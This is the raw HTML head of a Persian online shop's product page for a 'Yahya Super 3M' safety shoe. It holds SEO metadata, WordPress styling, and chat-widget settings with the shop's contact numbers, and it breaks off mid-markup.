

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roozbehsafety.com/product/%DA%A9%D9%81%D8%B4-%D8%A7%DB%8C%D9%85%D9%86%DB%8C-%DB%8C%D8%AD%DB%8C%DB%8C-%D9%85%D8%AF%D9%84-super-3m/
body_size: 40930
content:
<!DOCTYPE html><html dir="rtl" lang="fa-IR"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://roozbehsafety.com/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>کفش ایمنی یحیی مدل Super 3M - ایمن ابزار روزبه</title><link rel="canonical" href="https://roozbehsafety.com/product/کفش-ایمنی-یحیی-مدل-super-3m/" /><meta property="og:locale" content="fa_IR" /><meta property="og:type" content="article" /><meta property="og:title" content="کفش ایمنی یحیی مدل Super 3M - ایمن ابزار روزبه" /><meta property="og:description" content="مشخصات    سایر توضیحات دارای زیره‌ای از جنس پلی یورتان و ضدسایش    محافظت از پنجه دربرابر ضربه و فشار    فاقد زیپ   جنس زیره PU   ساق کفش ساق کوتاه   مدل Super 3M   مقاومت در برابر اسید , محیط قلیایی , بنزین , روغن , لغزش   نوع کاربرد فولاد   وزن 1 گرم   ویژگی‌های کفش ایمنی خواص آنتی‌استاتیکی   جنس رویه چرم طبیعی" /><meta property="og:url" content="https://roozbehsafety.com/product/کفش-ایمنی-یحیی-مدل-super-3m/" /><meta property="og:site_name" content="ایمن ابزار روزبه" /><meta property="article:modified_time" content="2025-02-18T14:30:49+00:00" /><meta property="og:image" content="https://roozbehsafety.com/wp-content/uploads/2024/08/ایمنی-یحیی-مدل-Super-3M-1.jpg" /><meta property="og:image:width" content="453" /><meta property="og:image:height" content="453" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="زمان تقریبی برای خواندن" /><meta name="twitter:data1" content="1 دقیقه" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://roozbehsafety.com/product/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%db%8c%d8%ad%db%8c%db%8c-%d9%85%d8%af%d9%84-super-3m/","url":"https://roozbehsafety.com/product/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%db%8c%d8%ad%db%8c%db%8c-%d9%85%d8%af%d9%84-super-3m/","name":"کفش ایمنی یحیی مدل Super 3M - ایمن ابزار روزبه","isPartOf":{"@id":"https://roozbehsafety.com/#website"},"primaryImageOfPage":{"@id":"https://roozbehsafety.com/product/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%db%8c%d8%ad%db%8c%db%8c-%d9%85%d8%af%d9%84-super-3m/#primaryimage"},"image":{"@id":"https://roozbehsafety.com/product/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%db%8c%d8%ad%db%8c%db%8c-%d9%85%d8%af%d9%84-super-3m/#primaryimage"},"thumbnailUrl":"https://roozbehsafety.com/wp-content/uploads/2024/08/ایمنی-یحیی-مدل-Super-3M-1.jpg","datePublished":"2024-08-22T12:33:12+00:00","dateModified":"2025-02-18T14:30:49+00:00","breadcrumb":{"@id":"https://roozbehsafety.com/product/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%db%8c%d8%ad%db%8c%db%8c-%d9%85%d8%af%d9%84-super-3m/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://roozbehsafety.com/product/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%db%8c%d8%ad%db%8c%db%8c-%d9%85%d8%af%d9%84-super-3m/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://roozbehsafety.com/product/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%db%8c%d8%ad%db%8c%db%8c-%d9%85%d8%af%d9%84-super-3m/#primaryimage","url":"https://roozbehsafety.com/wp-content/uploads/2024/08/ایمنی-یحیی-مدل-Super-3M-1.jpg","contentUrl":"https://roozbehsafety.com/wp-content/uploads/2024/08/ایمنی-یحیی-مدل-Super-3M-1.jpg","width":453,"height":453},{"@type":"BreadcrumbList","@id":"https://roozbehsafety.com/product/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%db%8c%d8%ad%db%8c%db%8c-%d9%85%d8%af%d9%84-super-3m/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://roozbehsafety.com/"},{"@type":"ListItem","position":2,"name":"فروشگاه","item":"https://roozbehsafety.com/shop/"},{"@type":"ListItem","position":3,"name":"کفش ایمنی یحیی مدل Super 3M"}]},{"@type":"WebSite","@id":"https://roozbehsafety.com/#website","url":"https://roozbehsafety.com/","name":"شرکت همیار ایمن","description":"خرید انواع لوازم و تجهیزات ایمنی آتش نشانی و حفاظت فردی","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://roozbehsafety.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"}]}</script> <link rel="alternate" type="application/rss+xml" title="ایمن ابزار روزبه &raquo; خوراک" href="https://roozbehsafety.com/feed/" /><link rel="alternate" type="application/rss+xml" title="ایمن ابزار روزبه &raquo; خوراک دیدگاه‌ها" href="https://roozbehsafety.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="ایمن ابزار روزبه &raquo; کفش ایمنی یحیی مدل Super 3M خوراک دیدگاه‌ها" href="https://roozbehsafety.com/product/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%db%8c%d8%ad%db%8c%db%8c-%d9%85%d8%af%d9%84-super-3m/feed/" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><link data-optimized="2" rel="stylesheet" href="https://roozbehsafety.com/wp-content/litespeed/css/1ed47e1151a6db7803bdab40860494cc.css?ver=eef07" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">با عرض پوزش، این محصول در دسترس نیست. خواهشمندیمً ترکیب دیگری را انتخاب کنید.</p></script> <script type="litespeed/javascript" data-src="https://roozbehsafety.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="chaty-js-extra" type="litespeed/javascript">var chaty_settings={"chaty_widgets":[{"id":0,"identifier":0,"settings":{"show_close_button":"yes","position":"right","custom_position":1,"bottom_spacing":"70","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"\u0645\u0634\u0627\u0648\u0631\u0647 \u0631\u0627\u06cc\u06af\u0627\u0646","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-image","widget_icon_url":"https:\/\/hamyarimen.co\/wp-content\/uploads\/2024\/07\/images__10_-removebg-preview-1.svg","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":"off","close_text":"\u0628\u0633\u062a\u0646","widget_color":"rgb(231, 41, 41)","widget_rgb_color":"231,41,41","has_custom_css":0,"custom_css":"","widget_token":"93f1c19021","widget_index":"","attention_effect":"pulse-icon"},"triggers":{"has_time_delay":0,"time_delay":0,"exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":0,"auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":0,"day_hours_scheduling_rules":[],"day_time_diff":"","show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"","hover_text":" \u0634\u0645\u0627\u0631\u0647 \u062a\u0645\u0627\u0633","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"javascript:;","mobile_target":"","desktop_target":"","target":"","is_agent":"1","agent_data":[{"value":"02166450560","agent_bg_color":"#03E78B","link_type":"personal","agent_title":"\u062a\u0644\u0641\u0646 \u062b\u0627\u0628\u062a","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","agent_image":""},{"value":"09126360263","agent_bg_color":"#03E78B","link_type":"personal","agent_title":"\u062a\u0644\u0641\u0646 \u0647\u0645\u0631\u0627\u0647","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","agent_image":""}],"header_text":"\u0633\u0644\u0627\u0645","header_sub_text":"\u0686\u0637\u0648\u0631 \u0645\u06cc\u062a\u0648\u0646\u0645 \u06a9\u0645\u06a9\u062a\u0648\u0646 \u06a9\u0646\u0645\u061f","header_bg_color":"#03E78B","header_text_color":"#ffffff","widget_token":"93f1c19021","widget_index":"","click_event":"","is_agent_desktop":"1","is_agent_mobile":"1"},{"channel":"Whatsapp","value":"989365789796","hover_text":"\u0648\u0627\u062a\u0633 \u0627\u067e","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"<p>How can I help you? :)<\/p>","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=989365789796","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":"0","agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"93f1c19021","widget_index":"","click_event":"","is_agent_desktop":"0","is_agent_mobile":"0"},{"channel":"Instagram","value":"Imenabzarroozbeh","hover_text":"\u0627\u06cc\u0646\u0633\u062a\u0627\u06af\u0631\u0627\u0645","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><defs><linearGradient id=\"linear-gradient\" x1=\"0.892\" y1=\"0.192\" x2=\"0.128\" y2=\"0.85\" gradientUnits=\"objectBoundingBox\"><stop offset=\"0\" stop-color=\"#4a64d5\"\/><stop offset=\"0.322\" stop-color=\"#9737bd\"\/><stop offset=\"0.636\" stop-color=\"#f15540\"\/><stop offset=\"1\" stop-color=\"#fecc69\"\/><\/linearGradient><\/defs><circle class=\"color-element\" cx=\"19.5\" cy=\"19.5\" r=\"19.5\" fill=\"url(#linear-gradient)\"\/><path id=\"Path_1923\" data-name=\"Path 1923\" 